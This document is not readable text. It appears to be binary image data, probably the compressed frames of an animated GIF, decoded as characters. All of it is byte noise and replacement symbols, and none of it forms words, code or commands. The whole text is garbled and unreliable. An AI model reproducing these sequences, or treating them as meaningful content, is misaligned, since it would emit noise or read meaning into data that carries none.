]d��nmr��@ ;����l�U�/ ��d������zV����QD:83�n���6y�P@�� �8��Fv�[���ͨ1#; ��  54��s�!\�h�dn=�ta��T�te&83���NW��.�*P��+ .��V�j?k@� ���2t��F��
~���H�p�C 8M�5�j�0d����洘�M q�N� ���0�ýA�!R&��@�sq��0����@v�"ҕ�v�7�j����i����0�D�� �u�8�A��ˋ�x��jD�}�����0(�i��D\��N�Y�Η�.�Hļf�y�� �L��m�#�C$���nwǓ��΂:g����Y�Xςާ���w"k����^v���^q��>w�;�e.��Mܨ.��Ά����������H�����τ`�x|�WP^�3�s�����+����F5��wz�7bv�^��w� J�Y\�
ly!����jd��wA�G�{��mTr���`r����܃�{���X7"E��e9�sF��7j�Ww7c�f7x�EQ\��X�\MQ'j��'b.@� &��� 2��t�f�q�5~�l}��~�-�Q|43$�}��Q��r< �M�\<�o]���ʦw�F���7Q�!Q'!�0X��x"�	���`<�4��XLx��&h���&S��43q?Q�-k�7yh��z�@	?t�fhti2 �Pjo�Hv�^!���F�"0�S�da-�:(b��P��"1p_��\L����
�Ȇ�ivU�(DT�Y����e��h�z}��k7�m7t�(Y20j-f���N�2u�7v���gQ��~cH���w f�\x`��
l(Xi&\P�o��O�7�X�� gkײ��W� �a7�'X���� �Ў�t#�Ep�(�b:��7��׈����kQv)�F���h2�}0��F������(\i"x-'Sh*�3�RO�҂��#������G�oJ�{@
��T���Pw`�r�!�@�/�/z3 ��XTq@2E��H����ba��'�tW+��!SXJ�WPL���H��7��XXX�q^��f)b���Q�� ��7��
�������\�f�@
�ur�� \0r ��e�a݈1����1��@�N�HhF��C�}��EFS��?� ��Ss\y:��t�*d��h�A ���".���l�Ǜ���Y�0&فHŎq���������@��C:!�X 1�1'YXF~P���dЎ�
St0������u>0 �ݠq���A��	B�7�7٘�;@n���u>P�G���0
�x�E�A� P��p�#jY@�;��"��7UX�7��l�Pv!9�B�� �X>zedAv G�y�.��`N�� {���5�}�ֈ~k$0$'h�WfH[J�'�y����1�'� 0�*�G�Ppj� �@���X?��*R���X����� � `Qa�2��  ���;UoJ����*`� �9s��/|㕲Y��('P3��w(@7]0�@	���fjv 0j�*�Sĺ��x�Z�,�7ɕ�9�P�-�(����)��0s`�y ��,P����������gSȅfQ�]Y�`�-�b������!�N�=������������@N��JN޴���?���7�A�3���:-hQ���FpG@W��p˲G�B�G�x�W�h��J��8P8�0Ok��ɪ��z�Q���zD�y���B�pkZ����d��z��ʩ�
��@����� ر7`�s��^�G��GP�D������| *�l��*@T� �Z��� U�q�5��j���|n b�q�G@�8��i��*+�7'��DUT�ۮVp�v*:���ؑ*#q����A{`pKk94�1���J�Aƛ��K�+B���cN��KT���.0`}f*j��*RS���|�%��c("p����)#j�� [
�)����vd��J�����۽��4U(L7�� 
��j����[;H�p����$|���0t�Z!:��
20��7�{�7,b �2:y�o�x�$	> 	� ��.��n�pZ�13y�=�!Q�U(�8��u�8 j�g������.�S`P&�PĜ��n��Zk���V �l�/������~]��Fd�@��	����
�y��d��p�iɗ��i��� "Ꜯ�Fe2��-jt#�G z&S�0��Z��
�� G��ސ�Bp�̹'�9�K��hZ��#v�7
���q�Wh ��1gD��:� ���7�Լ��`mʦl
 �PFܹ>@]@�� j���#ҙHY��d|�
 F��l��������|�p���lH��K��<��/3�-��r�fd�E �`JbeW��Lͱl���Q��L��<��V#k��"I��;r��s�� ��
°`@C�s\��E�m-VA&�G0��q�����$*��FS�F�㢌5��5�`S �	J0��&b?Q�n�֓j�`����hv��aU71F�1D�����d0����q��P���J@"���.[ٗ!�>�+-]�:]!����e<2�y��F0h
N6���  ��ذ����k���mv��,�����:������}�� ��"�~�0�I�@���۱M}��ݾZ�er��W��]z�G���aߥ@
k(Y31��"*�U3�r]��АJ�������9\ױ�K�!�bm9� 2
&Ɗ��C�xF{'�j�o{�	��@s խ�-@���+Vu}2��]��>7����1��̥l�/3�u� 8��UQ0���ם�]�jڲ�� �H���V�U�IwI�\Gd"�����@
Q����D�
�@������n�T���*�T��
i>{_ʈ�Xw�Vd��lұ���<���C�
�>��p�K�T�뺛�껩�Py0 I��O�T>�`I����fk�ꚑ]Ad��]q@�n��	E�p��;sx۷s-�{z�N����@Ѓ ���9dh�f�z�ꪵ B
N��P�m�>�^�?��H���M�A&�
 ���e�A���\�����r��o{���	�����=����+�^�@��<߁Q߇���fFj��PGuI��]���P�>�0m.bk�����z��aKQ�l�h�d��Z��\USĔ��
_�F�s�F��_���˨�W��@ �l�v�!s�FL���
�����|�����Ё�����[��v�e�f��z�)�g��		?��.�ʚ��fZ&��U���O��C��].x�J^[�?�s��jp	Q�	�@���	jp��c�+ҷ���gZ&����0��S�� ��dj�u-���Fë�	�g>��O��`���.+ N$X�`A	}���ǨQ�w(_���u��0 nIqĕTi��aQ���C+ps�)�KI�a8�����}��д��K�.���ᏉI���l�(0��!�%ɓ+S�����V̉�3眚xs��Tn��I�ZIjp¿ÈC��	�Q�QV*����A�G�=P�Y����=�@<P"��ݚ�X���j����s�#|԰� NgLpi��y�R��eT�6l���S,I�$}�mhD��I3�M��.<Ԙ1��� 0��@���#F��W�� z���#�LM%�Vꮻ�LzkL@f�`��Y.���s����> N|
*��s�Ǫ�o� ���?�B�=@#�%҂dkHP#`�D!$
���D��>�(��>�NHJ�Ŧj�E'�3��Ԁ�&#��N��PcI��J��;����%Vդ�K&���@t K� !� � ,    d d  � �;���Ix�J2�����c���v��ac�����cϦl+V��Ϙ�VXVLV�ȤaFX���3�L�X�
�OK�?y(�ĉ �`�X��F�:f5�@� \��\)��?Zd+�]ӠO�ou%�s`ݥ�x�p"�
�X~ءq뀋"-P�v�Oc83���MJ&�4�Y��vZ�����a�i��/���F����r`%Y��,%�\Iv�Mp�f�?�2KW��ƿ$�.0[�Ռ�i��g 
#�*���1Zi!�9Z4PA��%�oB��%��	�@1�	����h�� $}RE��
����A�T$�d��3�q�5�?%V$�~?!]A�At���s�D�-��F~dK<`�14���f	��K��K)��\g��b����P�-7�q� �?{��#! �x<Z�@�����
���a|�)�g�m�"�"s[��(������GZ�yQ`<��X2�g�1��өzz��٨��*���5�L,ău��� &U0�H;T��F"�0�WFXA�z�-Y�����L~��'g�!��j�!
~��-~?!��?N�S�v��6IJ��H�
�°��D��I�":bE��-�"��LA�����b��]�v�PD낱mm��:���`گ��t��%?)a�����F
������qG�����0htP���j]� ���^����:By�@Ӊ��@rp�\ќNʴ��t�u�AT��_���!=�b�\�	D3��E�n�CG#1����|��i/?U���?�g�&��C��7.�AS8�8��QW�|{Bmk� y�{�E�+�1Ie2��ɗ\�A����,����^V��wT�S���T��د�tؤ���,�KE���/�f�DSE�8�	r��C���aA��O��g�^|$U��2(���XY�������S�2HZ�v8����h�/�Q�
V����+x�e4��������:��l涴dA���,d��l�e4L����_��B��zg��#��j|��i��
�?��� z�Gix��08:�	��	8�]+� !\�'��cP
�H�9b�UB#���i�	<�A�G�ϥpG!���� ���  �;�C.c���1%�aDQhf4��#��BH)��'�1�a�Fd�r4d�l(�IlBx�!��=`b	��%T�	rt2l���4���|��R�����@��
i:��A��"�K�Dv�2p�C<����'��� TP�}��$��I�}h �?���� ���VB�R4 ��F�d�@��3!���Xx .��e�#���&��B�}�%ܸP�򂣬BQp�%���a1�R�� 35�b��` (�a��R �2/�t��y��q�|
Yx�-(�H�C�� 1�i�u
��j�U�!7XMk�E�`TAe�b��+�	
2��n��}$!@xU)R!T����Ī�,��+ �	T�P
�q�a�
z���Ua��?�Ґ��2�a	S���(z�Ә����)N(E�ځ8�֥���2q���#t�E*��V��ԓk���g<�#?�+�J# h �c�T
+Ί4� �X���� A���5: E� qp�(PA�<���0�N۠T�A[���T�@C�T,�[���xV���[�1�Tƴ(&(yO]B�a &G�0�6@�	�`�3�0�q�+�� { /a���a}�D"�Q�;Ж`��U*�Q�A�@Z~��J�6�p�B�D� �.�0�0B gX���| #; A&0�H��o���3h'���JM��;ȷ�����LЅ.��{�HE�rC���@@��\d��9ᣯ�� \!�3v�z��8��� �zː�C��X�_�� ����
�Pe0�.����P4 ꪑ�`^8�
��
$��̴Ŵ?p�O_� �L���8\�����wXoKL�x�~M�P%ִ�G�a�H����CD�eg�d��#dV-:a��ʋ�{������qE�mqπ܋���@S,Z&ǲ8�%��� n�GT>���.f��t4_��	�:��/pK��YG�ԩ0���256��8��DS��88l�D���8�8��B$"� �%����h�(��RP @�1ț�Nj��}�1���
7�0�J���=��Z�5��aof���������<�^p�?����|���?��M��W�����l��ə���k�M)�(�۱��kĐLS� x�HgA]�k����F��p��5��I�*J��r<4��v�M8�<�a:�qw9b S� �g'�]�:;@���@0��cAO�y��U��Wd��s���ao���������k��<���"{>�~�qB��̐+Y!��u�W���$TqUՆ(p0��@��w�V���+�7t��K� Q:�����ue 3��W�	�03�`�Aa_b(w�����3��ڷmR4{;�"q4���G!�h�f �^���^P�y��,�]�*�y֗��3�a<��\��dK�G�V~�#��1#�!�'�&��3 9�pk  �l9p
\��,0�0�$ b�V
�f<]� ��pq�uf�6�H7?�#jb��#�:���1��u��.ւ?�rkPsހv��(a@
QU;8��@
�0����ma
�R1kRY���4F3l�1YAGS|����^��$vx�a3cJ�	�k'wi(��
����m�e����H���1��a�!G3�&��{��	�s�}���#6E�VE�0y!��cLf��>odR��$ AE��B�k�+TD�'}|�;j�S��xT�U(,�p<�@7w١����ndҗ1��Yi"��ra�"x `�8���H�;���� 5���q�Xzz�@@
v)U:�gL��,	��aB:2I���"� sw�����y,!T�`'�(����}��)Wc� &�~YdZK�H�1�21���W����e`�iٛH J/W��� '���qP�}�'+]P#��
W�v=w�v��&lR:��<�b��q7碘YQPk T�����>�WB�8��<�(��3^8�Ed�ph��� ���TD�`�H��5j�މn���a� �[2���V�	���Gf��]��U=c ]`M� ��Ġ����(��+B�@�i��#�h�sh���IC�|X>���GzT�"4�G
���q`k� Z��ݐ�ϐ�aRHE[y���a�q�Hop ^��
���5�jj>9�(�S
���B�p�
�?��P��@N0슫�TNU'�_�@ B �8[F�#Ao�R0,��w>*��5��T�o��P�2�3�p����'  �h�����#�Q�����h��i:# ��YH�n ���u��8�z��� �2������N� �y ��.�91Zn�#v4o�+U$��kv4��n��\ O��)��1룏���t�@n�G>�'��' y��*��Į�4LZj4�3��)�q1����{ K�U �o�f�����	F�f'p7@��?�����p��[�[��!��.0�T�q������: ����U�����x�n��`9�a �4{��+Bp��8c�X* �8@55Ly�Hj1���8�=����H���W5�Ѷ�@��[	�P*p �dR�3���36	�B�Aƚ�#!�c�.�1�;�x�k(`��j, �մG;���E�<�ܺ�p���` � `��g/�+��+;b��Z!��+��A�p��V�i�b��rrj9y��s�pI�*�B ��pWqe����/�� �˥wh�:)2��KYsp��[��wșP��0T��p$v� p�  ��n�r�[oe7�=q��&�.�e�[�g��K�H���y��Hp��rT7 �p�B���B`�n��0c7�6XsE�8P�bvW�&=�+q�Q��?�ҌF�4�@�]S�艞���#GU�P���3R�Np�G  |�G�ʼI� ��W"����v�{�1!����� �1xB3����e���"��IB  3B��H;|��@q�����t|S\��V�4jr^*�#{bYN1�Ѻ�я�Ѽ� 9q��	��E{TF�M 	�P
�� �Ip�ydm�*�N�	��B�ʑ�S��a��W&�����8���4���`�����X��ЊP� ?�pE�0��WP1���+;�r�Q�t/��y����9pŷ<ׂ�*��V]�'��. ��ء����T�GPS��>P�ݕ�<�+댍Ć,CY`e���_�5��rWLs*�l�d3�҈��ɶ@� lƹ}�����m�*EE�kVT�&yW��G������L6Ap
�@���
h �P}�Ǽ����
 ���;�`8�ҹ�fw� �۵a���,�{Zt�.����	4SP0W��s]C"F��ή����� -|P�� p���7���V���]�d�]�]��
@�
�4�|2�\�k���l�ݗ̴.��1��l�70�0��W�)i�\:�t��Gϭn���@0��׊��z��8��h�Ƭ��	 h�D.'`	��j�KN��Uk���in�ā=��W��0	&69`A�^_l����y���ͮN�����Hz��3��Q��]��Q5U}g#��Rz�
��J�5��
d[��P���u, ��G��f�ܽ�E����콳a@}$�� �>NE!{��?�B�TNJKP� �����6�p����;H� �;���G��ܽ��N���X����%dx&\����G� (�h
q�m��`�J�Fq����!�zs����NF�!/�7зB�����i<R)Ew�T�D┲T��b��0	��	,���`�� d��p��O@�3���L�'�i��� �7��[?c�9�A�6JeBS�_��QJw#�:
���� ݾc�]#��W02���v��n��}��l��/ɒQ#�h����{�j�ĒkW�u;.�`J0�<obo�8���������N��0È ����:��p�L��i�B�S�K�� ��P `�e<�ů]��C��n��8� ��`�74�p����7���7�"E�<�u�p(�]�l��ˌp&������@	H�<s�����_9%)��w*ǿc��!�t��u��M��?G�@x�*E >4l��a���iu�E(3f@�7W.�.W�2�sO�q¼b �V��aZ.["��Q�!AB˗-���KԊM' �� L�
X	��#D�? N��w��+�c)�a�.�0��G�=>Y�1�;M�(QX%F��bc%��y9F�w���k�i�ґ�ωԇ�i
���1�߫R@l�8.���y�7�.9����`����� 	6D�.��|*�F���	$��N9E�z"@"��>;���3����G�( C 4��C��o#�&��8Bj��T�I��)�+����Upa%
��I����@���q���ğDD1�Hr��E� `�=%��G��#���I�� �E�8��%�)Z��=��=&������.�"��Ɵ2X@�ζk <$�!j(?�����r6>�<h����,�(*־$.R��.�������(
'L�Vf�P�˞0R�S䈀�;��DX۔ �*2���#l�������4â+�'�+��-�$��������i)��,R�"M¥���c��c"W�d����G��R�����Qr�H�� b�$�� ~a�Y�+�tS��K����B\(: �c�M6Ɲ�\i �@ʘu�zh��DZ�������G���qF�h?b�%�7F�(�Y*�6b������iD'���Z�a�J��i$ chė�P{Wئ������fe(
�6B�&子f�4��m������,��T�X�\	QRPCpf�w�� �P# +΃����v��m�h�����Wf7��ᒓ)�8\Z��a�������J	 *8���Gc�
��y `:� �f�K�~0�PDK)�t��+80{�E�6-q�!����/��ds���p @PDz�@`2���|uI�5��h���?��:��o��p.��=ȯq�S!
�����j=�Eh(�P#���(�@�tn����6�!�j�^ב��c}����`�)�eфI!�(2q(�K��POvB�(�l�-�D��+`qۨhƕ�i`�v����h�f=�R��?G��'Y��@� �<Q�?�="��*T�D�x�<�m�?��m��A�Ȑ�"!�VJˑ�@@��.�p'=�����Ic�n��(bO������S��'ʸUP�����l҅9�S���B��#�&CIR$9�$'G��Q��+�0FfV�Sr�!��@���C�o��"]��-Z��w����(������?za*�����C(�	�n�\9�T��'d�	
Y%L_�
������1�u�/}!!.A 5(!C��G;�I1R$  !� � ,    d d  � ���W
��:tH2�_�hH���S���a��j;B��Q�I��D80f�_���VX���ʊ1i�FS��"��J3@�G��҉T�S�Oi���a�<�f��=&d��o@5�hI�<[m@�M�Vf36׊��4�������M=���	4�Q�4�:]�ϠA�
��Ӛ䆆_W�b̈`�I�jE���-�t���oM�Vp��G.���C�.�Tib�@r�Q�x$�d\0�l�����9"��.L��k���B�;9rFj!:��Q���2e��p��B�d��-����Z q�V w�t�?����]���1F ��&��&a:%�QK-��(�W�q<X��7�2�&�1���I
�a-�e�Nߵ��S��G9��^ C��S�G�A�є�(I��Dq�p�	����z6RZ'���&����%�dӗ�s��2�Tz���P" v�{��h�p�]�\YipC@1���fu��j��S6��Kv�4�k���z�
�
��T��T}:�r\�aY)]� �E����VG{0S�~E-�Lى�y����m��7�|؊�?����\���<l fXef:���� ��`�M�E!]~�Ã{1���D	%+��!�oT��ĹW�땰Öi�� ��H���oZ���LB��s��Đ1m����'�O����?�<<e�s���t��	h�x�V5!#@�3C8��s�4�0-��ӄ�.Y[��M�h��GQ&2E�q��A�`�iJҜ�� 9��R���+�,<��8�G��L6��6�-�Nm����R����.]�Y�$�0���O/�$!������17N�PF�0����r/:!cݜ�4��)ؖ���x,���O,��.�Jy�����G���L����t�El�g��G�`�"���Ч!O<ݥ�M�i8{��sO1�	C�#>�-#����Җ��k�{,�E���5���yV�8��j�\��C@�FaY��L!<�md  �.0��d�Л�j.�
���X�1�6A��qg��G#r��jD{W
Ux���0M
D@F0��l8/b�K0��$#e�0�(� Zr+�_����r��U��07�@|w��\��� {��'�Y|�&�K���O<�c(p�L�� �$�����T�^9��SX�VE�Kd���@�<��{��q�a�
e4�.�a�� �P( �Qr/j��2II��$AR� �*M��*�mc��bF@(�a��#&�p�0���d41.���q��� Cj�L��IprE.�(���N�IQ*�L����+dAWx�4�����ԠF��O�A�hD=��Oqؔ �8�-T@+�wA�%� ��J%8X����n. ^�MƲ (�3Ѓ!PqR�h�@�EHa�+�P�2����Tm�ABЂHL�@)�N%!��(t��?R�nOm��1�z����zЃ�"1���B�0���a�&# 	ʰ\� `�$M>���U8�t�?N�� xO�� ���,`��\�Gi��_����,h�)��� ���{ ����l��
P��B"�R��&�/���2)m	�ȂDM��ʒ� ��!aYa�� ����f�c�e��'[�2#Ĩ@AJ1�p��I|�Bb?R� �8�.�߱@��'-��R#���J����	��NF��RX	�Z��&*_�@gF���L���.~kr���Nv�\0�52 f��� �
~��8���4��1@������*Z�Ǘ �Ȉ8:#hq�����m:Y��=> ~�If(�JLI�D� �&;3:aa9We,g��5�[�������q�m���(C7���,t�>	ih���@�x��N(�u�"���O=���Ōv5����X/� 9��j���9�y{� @c�01aO�x>,M���f���x���}�,������e�@'fpIh�]C�!ȟ�\@�� �!IBD|�c[� ���L &ƒŭ����c���ی�vv���o���k�p�
?���!�kX�B
 ��*uln� 
&p%S����z�b��f>�G�;x�������8:�J)�ߎ��K�@����+�x�eK5�j��3:���Hʫa�0�:��*��#�Ҁ�|{X([����5w�bJ'/�ǿ��w��,�2O��9�풄��{���0lD���²��y�B2�;�\��1�x� /�飖�B��&9KPa��t�^"a�=��j(l�� ~����_�����Ʒ�tf#�9	v�������?��0�k�4#�0V@�\�W7����HG}�#O#::kB!������1
�7KFt�}q�W� q`y��_
�O�E���l	�x2::A���):��b4NvX˶d��
�|�g\�b
�cFl�,O��#hkkA}�P^�q�G7 ��MdyJ�G��7@aqe��h-�o~�,4vW�,f�4Xg{�t�G{< #@�KX7P�e'���`�_��Gku8l�7 ���F��k�P�����%1�t��d'�}�0��./�_��e�Vk#af;��h�@�gk�&R�p���@	����+N���yj��lj��! �t��@K��l�`th��`�7�n�g��z7��E	.@l4A{7�1���rB$,�
�b�.'Rq� �?� ��S��=�#�Ç��l�o(d�����]��G¢t�p��@0iJ'Rj�	7�?��
4�]�����|K�ҋR�([�`�(Np�� �ݨt�5
ޣ��{"URN0>��`Iz�`��̠�;�
4 �:����`� @��'  7��0�rǈ����i��.�.N� 0"`�Ϡ�<�&58br�	5�@}+ @��   0��K&�p���@l�y\��9 `����	��Vl"z)G cqz���VB�R���%BP���x��r��'0Gp��.��`�" �{2R0�$��9�"��=��#��"�7'� ��Q偳��>p'��y����x.�����z`HQ!s i�7�Af�1![A�:�\�z�a�(I�x������	 y@�0��D*@>��@X�m(A)x8}aGxԗdNppN`a)���j�  y�GPf���T8�.P�Y@:��&�##S/k���\�f*^��#�pLA��F p�D�h���8���e�]fh�7L�B|�򈌲�V @�!}�* �>����9��nb�G0�4�*0	ҴL8��Z�>�z� Z�3�0T��SZ�0�UG�a:�������p�9Pp��	J�D��:	� �9�����5�Y9�,�)[>�+70`04a��Я��nc*+e��
��Y^4�x8��*`N�
Y�Z4�c`�	��W�G}?Q�G��:s@	i� �٪љ�4!	��y��ڣ�� ��O�����KJW��v���)p��@��JT�`��z�
 �P|�q ��>p<
J?���� ���!ѳw5
�Z��o\(U
�	�@���sی����*����n6
N `�.@�ɫ*�
�e������������B6P[���T[��cz|�� �� �z��j�������ef���{��b�ӹ" �-�n;U��P^�ڭ*�������
��0��*�::�ݠ���O��Ȼ:R�@"sH����DЪ�B�긍��k�| �
� ��b:��*��V�u|�J|��m� &sն`{@���y0����0y�㪛"�x���p���К����^�	@���}~Ç+�
z�){�� ���B����jVj��� ��{^���z<@���@
vp!���j�E�c����k�����y�ĺ9��G � ,�:�0#�0
���Y�e�b:�:�����1�G m�V��k"P��y�  ���v�V<�� �*0��9چ]�N8���Q�;�1�1ȥƧuV
��4a������۪���������V��e�5��+2�J�x��&f����
#dK$Č����J��vL����
�Z��4�@g�#�7=�!��a��� �@l��'�ܝ�j!|�uܝ�9���$9�.����M��X�Z�I�ɢ��E��)Y`� �&p��=����)�v������:�������� Q{�B��ZT �qƂ'5]�����{`�0	�����ҩ�ɶp�������~�]0��QI7��M�vrmK��C�i]�U�	�P��� d�����n�f����`��7�P�Q�0)wT7`�V�JA�E)���T]����
��	��8pn�v�Я�ʜ�:�D�� 𕊍P�{�=~��l�`4WwWH�@�gH�t���6��`�\�0����#��	����1��=M
���{��y)&]v\#��G���<p2����D�ܧ�G���y0T���x��\0�ݾ��y�Y�%�5|rȡ{  �`v�T��f��ˀ
@����BР@.I
� �q`{%������Gc�U
&��8UqHz`�
 0�@Nӧׯ��_����ڙ ��X��)�qq%=�'4b
v\��j��b�t@0
��s�`��0��g��������Z����.�
K������P	�����H��e��e{����s ���͍DL���ة��p�Xر�U���.�J�
��e���[�u~9�j*$�`������4���s����J��jxx��'�.`��k��R�l^�m/�jWc��
����
�����B�8������L��J��h�������Y ]��W(n�}l�lj��VkLq�s�
4��B���J�z�fZ` ��^��h�P
d%���c�￀�rwB#��/&h�&Y�
������l��I�3�b�
─P���<����~�G���#��$�Qi�0~{��.x�`�C�5�y{Fଋ'���������_? Ȩ�YF��t��
e-�]`)��j-�h6uz	W� v��� �Է3F0Pk�:�����J%�"?`F�wod%�rZ~�c[��W� T�	Q �4��B�	�`�����W��ъ�$��q��#/��
S/���0����|�W#� 
J ��n.[� \���z�4�]������<���#/`��Y� ��HcO�V�gzɞ6����_� "�$H0YA���	��߄�""|�&����R��gH�3T#��!	�=Y�7�ÿժ������{��R�/
+M����H�-c�DT���Y� 1�������AYȑ�Xn0��_IC\^y9sq5��*nDNqz�b娦��������V�X��V��6��ĳ'*C�2峓�F��G�e�,4��7¶�m���}�k[�� ��E�.�?6��JT�'v���)h�7D�P���8)�<[9r$(0c���f�����s����|V�ߜ9X)'����c����M�� �@��˳��QfCR�+�C�H�'=��pO�=�϶݀��'��G4!�(�J���Z�B��@¬�m� İ��x�IT^����Fj�5=�m �	��v��@ ��;J)�J�r�H�.�
H%/��&��nCe: ��P2ϥ,`;��=�>��Ŝ �O�cX��&Q.��L�9�ȉT�3'n���W���~��,(QIDzJ�	����˛�
S�j�/� �����.q��)+Ul���=�ˎ�V5'[���]I��=���"e�E�
!�u��RD�A;��U'��GW�C��4 f[}�4+]R/6�h2���x�	���5` p	���U���	 !� � ,    d d  � �ҡ`�Q�x��D!��<�u����,1�����c�#<�d��1cVb�\a��M8&�0bd�;�@D��HEP�4��C�HE�G��V�����=�lD���>����V�5��0�䍹b�����IX�P���"]5j��	��jU3�X4V���VC���[\V������{c*�ed9���<���Q�I�,��D����AC�]M|%��G�gG��8��I���v�2�k8j�VOx7П@/�� T�Əg��H��&�� XqT�Yh���^]w�7^6�U-��t9=�|��o��7�~YM6�e2��En��g��J4����܅���80�&:�u�&�W�a?��$}O5vPd	]5�7 �0�B G3��CZu���vWK3L9��S`*�a����[|$*���,��BV�p�8�p�E0d���u�Id��.}E�#^���ks�ד�@%�ϩ�(��GEe�VU���ġˢ���Q���ew������5���Ʉ[n���쳾�S�w���~����up�rVbu�ZV�f�Q�op�gb}��1�f��%lN��]2Y97AN#�lpk���᧫�{Ura8�)��*��{h��e`�z �$�f��%ð9�>Τa`=��8��	�3�4��PI,��r5ù0>��4��Ѻ�X��,��;L�n�+��+�-�m�&l��h�݃?)�@tA)2�D�l0Ko��)O/���G4~05|����^��,�s��<�*�<E�

K���(|��晃~G��	q�<Pl�N�"��xKwn��~�G#D���%�g#K�ټ|	���^ �����ߑA�KP�
����K���Ɗ<h��sq(��E���w�!��F(�K,� �$�_�ă�)�`��
�F��Y)��VVV�:��o�����%�w"[�p�X�/x*ӟ�� a;��q��a@h� � CJ�k@C� "�)�97�������M:/j��Ĳ�� ]�(����+3F6������&*�v���#h<Ѱ	�#KZ�R�9�xE�`�1$2JW������������K$�G��M�j��!�-,`�$�P�n�^B�D���n���6��
2q�2=t��G�b��S��z�hx .��K �c�k�!�	���m���`u֝�\�C�U��G�jj�]W`@�+t`n�"F7����.���3�i�t�9�B ֑�IU��(o��NV@����np\l�:b�4Q/}i#�d�p"	�3��h<�:��0� �(C&D�H8��.���p��T H�c�� d)073ô�=M,{P%�� �*	G��I;�a��.E�!p��=|� 08�X��Mv�` �S��0� '��3�����Kی) E�=�v˂�0���0A����¸��@ q`�x� �8����=�+%�R�ǌ��: ���A�/��_a�W�e�_���.=�]0�h��g`��b9�Y�lM�Nuv��f���UçaEݔ����Mi��H��eюҸW�!�C�C�5�f���c�Y� �z�����������3�����.@4�l�D�����0�b�Y�x�e5�H��OӚVm4c7 �p-t @z����JuN�m+�uQ�v�(lq�����ڃFP�ݡ
�[C�@�2��g, �?���V��	|�GQ[%o3@�M�&HQ��R���+�p������� ��<�3���#P sS/R��J��
]�æc���=y���%�8�YUò��=���E�ָ���`��������rɡ���{�+h�Զ��जC;J��u��	W7��y�b���q��J�:%*  'H�HgS��G�A�IuoW0b SK���Nqn_qD��"�n&Ouk��
Ȁ?āC�o\>�+�}a�eL��BU7 jQg�"��}�k ��߰옉�).{9a�z�o�h\v�(A	L`nУ�R�l䒼��ހԳə	���9����~s��[��q�!�!�_� =FT���Ry��J���~��-;��;�<����	Z�Zw���)�NZ`NX���an�M��b)� z��tQ��y�:)��ꢩ��6Fh��-�$w���Iv�]�U���-��FN?{g|p5oP����+����i���[D�#��>i��[v�Yrg;ݞ��p�t��2�0�iFØ� 4QP�a ���`�\�Μ�WFq�-@�:��(���W]e����(�mA�p��`��` t�gw���d FQ30u�wL3h&�Q�7�e`X�~f��7��s��	9�6h�	���W^�'z*�nq�RgD�AIF
�7���b�umZ�{5X)d$Ql�����0e�he0=��Z:'� ap�	��q�wˆ7�5r ���5AT�Q]8����� sA#� k���<\�{a&e�y^@	�\"��G	��}� �G�wI�%]�WSG
R����}��c% �Yc�i� '2�(k����	�g��b�@XU�]� �0�Xw| '�I@DH�]A����\I�jW`/�
��	� vA �я�R#k����C��k0p�c�X@���P�����}ЄB4�G��T�d����޲�\A��
���p�`���� ���!��c��{���x*�Gf8&@�L>U��Y���F[�v�R�]�z!)�IW
��X)I>0�݀
�e3i#��q����VH��k�{��r�yl�|�8�0�X���šGq�G
�
�c=6
?���]i   ��ʀ[�i1��8��10ص�>�hj�3,������������G�aP�G
��zt�:
�+b�pG0��`����`�� h�>"��y!q n�H��ɚ,�=�8�|I�``�Gw(�-���+X�k��N�:B��0�.��� ��`gُ�����h��p*C �pY�t	�=��%���n����2�}�@�=vG>p,ZT*P.`�I8���F�Y�{�%�eA~a 1���]<���ٚ��L���@	qEtuGA&D㒘Q�����'0�9� p�3Jd:�.0��}Bz��u��{^ �H qs��>��I	�	���ǔr7�:�ɥ,�  G�� ��T?E?`�`;2��P���V��|�����@�C��qW~	}���
D+�P>ЕХ PaBPT���M0	5	>�W` d(��od1 ��m��Bw�h��,�0�!!���UL�:�$>'0�^�`*�p��y ��4	�F� ��R!��m�>g	��Hp�И	�@���4V�<ѡ���Ы�ʔN��y�畮�9��Pa�j�.��yP0	��*�� ��X�!����D�ކH�e��b���� 
��	�H	�`�T�Ţy��x�� p�,zGWpYD�j��Z���	{P��
<�r
�4p*[0>Kft*��	|Yw��|F���**gG��`�X������7��d����Ьd��y�$�.hi #@:�C@fHP��7�?kf�b�������b;�������>�p��P^�J�wȲ�D2+��jY�ˏ�b�BI�k���J���۽���p��ˊ�H	ɇ�7�q&�
��|pQB'���*0�����+����[�4i)�{�ཪ��O 9 �	f��{�0	廗��廊�+	�)��0����l�
�B�P�y���p��P�@�X�� ����hU �nd�H�,��w	{*z��z��܄�C70
��&��0�� 	�
���A&�����i>��P`B*8�d�{���Y0�[->[�9Ǿ����H9�D �+r��&����������/��ǩ� Oz����[�)؅��[0�K�90�?,q)��{9��;��<PT]���*��ŋ��p]
|�絢�)������8�jQ�9���{z��{�u�I��<��{��U꺨�* zGB �Y���*pЇ��$?��`e%6��l���+"-i6��۽��e�բ�F0���F��_:�x5>a��a0����+*�B��� �G�p�&8�A���o���	?�F�[-?�{>��H�h���0����U�������]�"}M��j]�l�sz��ȩ�)bw����s�{��������0���ŻU���� x��*
7
��G��
���M�>��#1�)��Y{Ps��B���s�@�»���dj��=�w�1�0
ĐG ����������HeHm��ס��� 3k�z@�f��;ǫK:m�/���J��i�@v5a �^��������T��%3&���#�������@���U>ߍ�>���ڟyp^[��?�[�j�q��E�Q��t�>[G��8�2��~f z����}��L�>-���m��d��^*� �N�
}b:���N�Y����oK�.4b�����#W@
�%��\@-� �O�>��`��G`^:�o���;.y@�
���{U�%��(���p���&@
�@�`�fM-�v*���HPAC�K�y�ڥ�}�@6����0s������J��l�Õl��&� �`��Z0�`*���0o�'nc��^��x�p���}і���x�0�P'u�x+�pa�����9�� ~0n�^0��>��^�W�G��ʊ�Z�����lPg���w%�����8�����z��pB��]:#�׬��.�V��a
����Hq��6>x9uʶz���V]��[�x�mN<P
��p	���"/�M�>����|	�Z��2
N�	Q��պ`}��
�g��Y�15��I �  �J`*�����	���~*� ��4�q��	����	��� 3o7Ks7��%:x'(����xQE
�?@Jp8���@�9�0��	z�ӷFP����y��9��Y"=����;|��(��&��K�uX{c;{�\��
����BU`OP���Up�H� j�+p�������Ǫ�b}ʑ})�1h�d�6���l��;i�Q�M�>�����p���#����{*�����p��?�`��>��A�_���g�F\*�j�.�
